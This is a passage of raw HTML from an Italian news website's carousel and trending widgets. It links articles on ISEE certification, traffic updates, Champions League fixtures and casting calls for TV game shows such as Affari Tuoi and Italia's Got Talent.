| DSU, requisiti, domanda e i documenti necessari">Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo"></a> <img width="640" height="368" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="attestazione isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" data-sizes="auto" data-eio-rwidth="792" data-eio-rheight="455" /><noscript><img width="640" height="368" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" class="attachment-large size-large wp-post-image" alt="attestazione isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo">Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale"></a> <img width="640" height="395" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="viabilita puglia neve traffico" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="396" /><noscript><img width="640" height="395" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" class="attachment-large size-large wp-post-image" alt="viabilita puglia neve traffico" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale">Viabilità su strade e autostrade | Il traffico in tempo reale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città"></a> <img width="640" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="iscrizione albo degli scrutatori puglia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="706" data-eio-rheight="424" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" class="attachment-large size-large wp-post-image" alt="iscrizione albo degli scrutatori puglia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città">Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/11/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare"></a> <img width="640" height="369" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="prodotti sottomarca e discount" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" data-sizes="auto" data-eio-rwidth="809" data-eio-rheight="467" /><noscript><img width="640" height="369" src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" class="attachment-large size-large wp-post-image" alt="prodotti sottomarca e discount" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare">Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/03/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div><div class="af-main-navcontrols af-slick-navcontrols"></div></div></div><div class="chromenews-customizer aft-banner-editor-picks col-3 pad"><div class="af-main-banner-thumb-posts"><div class="section-wrapper"><div class="small-grid-style clearfix"><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div><div class="aft-trending-part aft-banner-trending col-1 pad"><div class="chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">CASTING DI TENDENZA</span> <span class="heading-line-after"></span></h2></div><div class="full-wid-resp"><div class="slick-wrapper banner-vertical-slider af-widget-carousel" data-slick='{"autoplay":true,"autoplaySpeed":9000}'><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come diventare un inviato di striscia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come diventare un inviato di striscia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">1</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !">Come diventare inviato di Striscia la Notizia | Candidati ora !</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora"></a> <img width="300" height="169" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a chissa chi e" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img width="300" height="169" src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a chissa chi e" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">2</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora">Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione"></a> <img width="300" height="167" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting affari tuoi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="167" /><noscript><img width="300" height="167" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="casting affari tuoi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">3</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione">Casting Affari tuoi 2026 | Come partecipare alla nuova edizione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni"></a> <img width="300" height="163" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting la ruota della fortuna" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="163" /><noscript><img width="300" height="163" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="casting la ruota della fortuna" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">4</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni">Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti"></a> <img width="300" height="157" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Come partecipare all&#039;Eredità" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="157" /><noscript><img width="300" height="157" src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Come partecipare all&#039;Eredità" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">5</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti">Come partecipare all&#8217;Eredità 2026 | Casting aperti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!"></a> <img width="300" height="173" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a italia s got talent" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="173" /><noscript><img width="300" height="173" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a italia s got talent" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">6</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!">Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 9 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
